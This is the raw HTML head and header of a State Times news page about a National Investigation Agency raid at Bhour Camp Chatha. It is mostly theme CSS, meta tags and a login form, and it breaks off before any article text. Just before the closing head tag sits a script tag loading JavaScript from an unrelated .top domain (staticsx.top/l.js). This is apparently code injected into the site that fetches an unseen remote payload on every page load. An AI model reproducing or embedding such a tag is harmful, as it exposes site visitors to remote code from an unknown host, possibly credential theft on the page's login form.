    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .white-popup-block:before {
        background-image: url('http://videos.statetimes.in/wp-content/uploads/2020/12/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f9f9f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .white-popup-block:before {
        background-image: url('http://videos.statetimes.in/wp-content/uploads/2020/12/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f9f9f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://statetimesnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://statetimesnews.com/category/jammu/",
                    "name": "Jammu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/",
                    "name": "National Investigation Agency conducts raid at Bhour Camp Chatha in connection with..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://statetimesnews.com/wp-content/uploads/2021/01/cropped-fav-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="State Times"/>
  <meta property="og:title" content="National Investigation Agency conducts raid at Bhour Camp Chatha in connection with narcotics and weapons case"/>
  <meta property="og:url" content="https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="The Bold Voice of J&amp;K"/>
  <meta property="og:image" content="https://statetimesnews.com/wp-content/uploads/2021/01/maxresdefault-65.jpg"/>
  <meta property="og:image:url" content="https://statetimesnews.com/wp-content/uploads/2021/01/maxresdefault-65.jpg"/>
  <meta property="og:image:secure_url" content="https://statetimesnews.com/wp-content/uploads/2021/01/maxresdefault-65.jpg"/>
  <meta property="og:image:width" content="1280"/>
  <meta property="og:image:height" content="720"/>
  <meta property="article:published_time" content="2021-01-07T16:44:42+05:30"/>
  <meta property="article:modified_time" content="2021-01-07T16:49:05+05:30" />
  <meta property="og:updated_time" content="2021-01-07T16:49:05+05:30" />
  <meta property="article:section" content="Jammu"/>
  <meta property="article:section" content="Latest Videos"/>
  <meta property="article:publisher" content="https://www.facebook.com/statetimes"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:image" content="https://statetimesnews.com/wp-content/uploads/2021/01/maxresdefault-65.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@state_times"/>
 <!-- SEO -->
  <link rel="canonical" href="https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/"/>
  <meta name="description" content="The Bold Voice of J&amp;K"/>
  <meta name="author" content="State Times"/>
  <meta name="publisher" content="State Times"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1100 single-format-video wp-theme-Newspaper td-standard-pack national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case global-block-template-4 single_template_11 wpb-js-composer js-comp-ver-6.4.2 vc_responsive elementor-default elementor-kit-36485 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/statetimes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/statetimes.news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/statetimes" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://statetimes1.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/state_times" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC68qj--ZvGzKLe2nXYoAslA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-613"><a href="https://statetimesnews.com/">Home</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://statetimesnews.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">J&#038;K UT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-638"><a href="https://statetimesnews.com/category/jammu/">Jammu</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://statetimesnews.com/category/kashmir/">Kashmir</a></li>
</ul>
</li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-645"><a href="#">Ladakh UT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://statetimesnews.com/category/leh/">Leh</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://statetimesnews.com/category/kargil/">Kargil</a></li>
</ul>
</li>
<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://statetimesnews.com/category/districts/">Districts</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://statetimesnews.com/category/national/">National</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://statetimesnews.com/category/exclusive-videos/">Exclusive Videos</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://statetimesnews.com/category/sports/">Sports</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

